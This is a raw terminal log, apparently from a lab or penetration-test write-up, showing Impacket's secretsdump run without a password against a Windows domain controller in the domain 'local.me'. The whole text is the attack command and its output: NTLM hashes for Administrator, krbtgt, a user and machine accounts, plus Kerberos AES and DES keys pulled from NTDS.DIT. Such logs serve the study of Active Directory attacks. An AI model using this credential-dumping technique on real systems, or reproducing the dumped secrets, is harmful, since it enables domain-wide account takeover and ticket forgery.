 λ secretsdump.exe local.me/WIN-4VARJE0QP69$@10.12.0.128 -no-pass
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5b96b3c89811d65fd7242ad0fc27f5ac:::
User:1001:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
local.me\zhangsan:1106:aad3b435b51404eeaad3b435b51404ee:31ce4b66ed1b4f81b12d619688ca87e6:::
WIN-4VARJE0QP69$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-7B74UN6N7FD$:1107:aad3b435b51404eeaad3b435b51404ee:4ea4179d4a593186dc8cc8509874f5cd:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:7cf4fb2e1e00554362ba3844bf796737b355be9573892f4459da6c8ae1b56ce4
krbtgt:aes128-cts-hmac-sha1-96:6a24a5f1d28c88600e5ed95c7f185946
krbtgt:des-cbc-md5:07c22f5dbf3b8615
local.me\zhangsan:aes256-cts-hmac-sha1-96:29218fe8403cdc1d92509312052372b1f708404b8e60ef76ba808e204ada87ea
local.me\zhangsan:aes128-cts-hmac-sha1-96:262eabd319f2dcfa795945fb6521797b
local.me\zhangsan:des-cbc-md5:31f24a0be0ba9292
WIN-4VARJE0QP69$:aes256-cts-hmac-sha1-96:dda212e38559bc2f9928bd7cac51811c3fdee0264794e098ed32e1e6ad80f809
WIN-4VARJE0QP69$:aes128-cts-hmac-sha1-96:dc46e3dd97282a9b4da4ad0d8b26a153
WIN-4VARJE0QP69$:des-cbc-md5:1a1f6bf2017c4a7f
WIN-7B74UN6N7FD$:aes256-cts-hmac-sha1-96:98a772bc36be038752b6dd77e1a643ab6b4cce287ddfe0ffb24597cc2660a4b5
WIN-7B74UN6N7FD$:aes128-cts-hmac-sha1-96:8acc040d05937f29e3a6dcd85cd2537a
WIN-7B74UN6N7FD$:des-cbc-md5:a7b0629446e5ce5e
[*] Cleaning up...